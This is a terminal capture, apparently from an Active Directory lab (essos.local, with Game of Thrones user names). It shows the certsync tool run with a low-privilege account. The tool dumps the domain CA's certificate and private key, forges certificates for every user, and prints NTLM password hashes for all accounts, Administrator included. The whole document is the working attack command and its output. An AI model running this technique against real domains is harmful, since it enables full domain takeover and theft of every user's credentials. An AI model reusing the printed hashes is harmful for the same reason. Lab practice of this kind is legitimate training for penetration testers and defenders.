 ┌──(kali㉿kali)-[~]
└─$ certsync -u viserys.targaryen -p GoldCrown -d essos.local -dc-ip 192.168.56.12 -ns 192.168.56.12
[*] Collecting userlist, CA info and CRL on LDAP
[*] Found 14 users in LDAP
[*] Found CA ESSOS-CA on braavos.essos.local(192.168.56.23)
[*] Dumping CA certificate and private key
[*] Forging certificates for every users. This can take some time...
[*] PKINIT + UnPAC the hashes
ESSOS.LOCAL/Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
ESSOS.LOCAL/vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
ESSOS.LOCAL/MEEREEN$:1001:aad3b435b51404eeaad3b435b51404ee:f725870a3adf9fda303ce29ecbc26b4d:::
ESSOS.LOCAL/BRAAVOS$:1104:aad3b435b51404eeaad3b435b51404ee:29114895e3f3f573b63d5ad15f84bf68:::
ESSOS.LOCAL/SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:785e0ca1fd42ecc706e0630061c53534:::
ESSOS.LOCAL/daenerys.targaryen:1110:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
ESSOS.LOCAL/viserys.targaryen:1111:aad3b435b51404eeaad3b435b51404ee:d96a55df6bef5e0b4d6d956088036097:::
ESSOS.LOCAL/khal.drogo:1112:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
ESSOS.LOCAL/jorah.mormont:1113:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
ESSOS.LOCAL/sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
ESSOS.LOCAL/sql_acc$:1115:aad3b435b51404eeaad3b435b51404ee:e1e5fba44774c4419f0cddf84bf6a353:::